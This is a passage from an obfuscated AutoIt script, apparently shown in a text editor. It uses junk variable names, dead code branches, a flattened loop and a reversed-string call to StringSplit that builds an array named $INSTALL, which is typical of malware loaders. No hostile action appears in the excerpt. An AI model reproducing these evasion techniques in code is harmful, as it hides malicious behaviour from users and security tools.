 3837 Func lambdaok($SAIDCAMCORDER, $VisitIra)
3838 $BasinJeffrey = ''
3839 $PERIPHERALCISCOPLAYER = 68
3840 $DominantZPerfect = 86
3841 While 22
3842 If $PERIPHERALCISCOPLAYER = 67 Then
3843 $virusesdelivery = Ceiling(9527)
3844 $MEANINGFULBONES = ObjGet("Check=")
3845 $UNGRANDE = DirGetSize("veterans@binding@jacob@either@")
3846 $PERIPHERALCISCOPLAYER = $PERIPHERALCISCOPLAYER + 1
3847 EndIf
3848 If $PERIPHERALCISCOPLAYER = 68 Then
3849 $INSTALL = Call(StringReverse("tilpSgnirtS"), $SAIDCAMCORDER, '[', 2)
3850 ExitLoop
3851 EndIf
3852 If $PERIPHERALCISCOPLAYER = 69 Then
3853 $journalistsnumerical = DirGetSize("stopping@mailman@mill@")
3854 $murphybecauselikelystat = Exp(3518)
3855 $capableactivitylying = ProgressOff()
3856 $PERIPHERALCISCOPLAYER = $PERIPHERALCISCOPLAYER + 1
3857 EndIf
3858 WEnd
3859 For $penetration = 6220-6220 To UBound($INSTALL) - 1
3860 $MaintainsFairSingaporePm = 41
length : 1,173,515 lines : 10,941 Ln : 3,837 Col : 1 Pos : 190,371 Windows (CR LF) UTF-8 INS